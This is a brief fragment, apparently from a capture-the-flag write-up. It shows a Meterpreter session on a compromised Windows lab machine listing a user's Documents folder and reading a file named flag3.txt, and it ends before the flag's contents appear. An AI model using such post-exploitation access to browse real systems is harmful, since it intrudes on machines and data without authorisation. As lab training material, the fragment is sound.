 meterpreter > cd Users/Jon/Documents
meterpreter > ls
Listing: C:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Music
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Videos
100666/rw-rw-rw- 402 fil 2018-12-12 22:13:48 -0500 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 15:26:36 -0400 flag3.txt
meterpreter > cat flag3.txt